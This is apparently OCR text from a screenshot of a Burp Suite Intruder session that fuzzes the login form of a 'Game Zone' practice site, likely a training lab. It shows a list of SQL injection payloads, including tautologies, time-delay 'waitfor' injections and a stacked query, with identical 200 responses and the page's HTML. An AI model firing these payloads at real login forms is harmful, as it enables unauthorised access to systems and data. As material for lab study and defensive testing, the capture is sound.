 Game Zone - Mozi...
Burp Suite Profess...
Intruder attack 1
[Tilix: Default]
08:51 PM
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Redirec... Timeout Length error excepti... illegal invalid fail stack access directory file not found unknown uid= c:\ varchar
0 200 0 4819
1 1 ' 200 0 4819
2 1 a' or 1=1-- 200 0 4819
3 1 "a"" or 1=1--" 200 0 4819
4 1 or a = a 200 0 4819
5 1 a' or 'a' = 'a 200 0 4819
6 1 1 or 1=1 200 0 4819
7 1 a' waitfor delay '0:0:10'-- 200 0 4819
8 1 1 waitfor delay '0:0:10'-- 200 0 4819
9 1 declare @q nvarchar (200) sele... 200 0 4819
Request Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 08 Apr 2020 00:42:17 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4517
Connection: close
Content-Type: text/html; charset=UTF-8
Incorrect login
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
<title>Game Zone</title>
<link rel="stylesheet" href="style.css" type="text/css" media="screen" />
</head>
<body>
<div id="container">
<div id="body_image">&nbsp;</div>
<div id="page_header">
<h1><span>Game Zone</span></h1>
<h3><span>Welcome to Game Zone</span></h3>
<div class="clearthis">&nbsp;</div>
</div>
<div id="page_menu">
<ul>
<li class="online"><a href="#"><span>Online</span></a><span></span></li>
<li class="downloads"><a href="#"><span>Downloads</span></a><span></span></li>
<li class="community"><a href="#"><span>Community</span></a><span></span></li>
<li class="about"><a href="#"><span>About Zone</span></a><span></span></li>
</ul>
</div>
? < + > Incorrect 1 match
52 of 536